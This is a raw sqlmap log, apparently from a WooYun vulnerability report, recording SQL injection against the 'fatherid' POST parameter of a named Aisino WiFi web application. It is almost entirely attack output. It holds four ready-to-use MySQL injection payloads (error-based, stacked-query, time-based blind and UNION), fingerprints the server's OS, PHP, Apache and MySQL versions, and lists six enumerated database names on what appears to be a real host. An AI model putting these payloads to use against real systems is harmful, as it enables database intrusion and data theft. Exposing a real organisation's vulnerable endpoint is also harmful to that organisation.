 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: fatherid (POST)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: fatherid=1 AND (SELECT 9766 FROM(SELECT COUNT(*),CONCAT(0x717a7a7a7
1,(SELECT (ELT(9766=9766,1))),0x716b787671,FLOOR(RAND(0)*2))x FROM INFORMATION_S
CHEMA.CHARACTER_SETS GROUP BY x)a)&perpage=200
    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
    Payload: fatherid=1;(SELECT * FROM (SELECT(SLEEP(5)))EOOL)#&perpage=200
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: fatherid=1 AND (SELECT * FROM (SELECT(SLEEP(5)))zILs)&perpage=200
    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: fatherid=1 UNION ALL SELECT CONCAT(0x717a7a7a71,0x596273714b56626f4
d71,0x716b787671),NULL,NULL,NULL-- &perpage=200
---
[22:50:38] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5.0
[22:50:38] [INFO] fetching database names
available databases [6]:
[*] aisinodb
[*] aisinodb2
[*] aisinowifi
[*] information_schema
[*] mysql
[*] performance_schema
[22:50:38] [INFO] fetched data logged to text files under 'C:\Users\john\.sqlmap
\output\wifi.aisino.com'
www.wooyun.org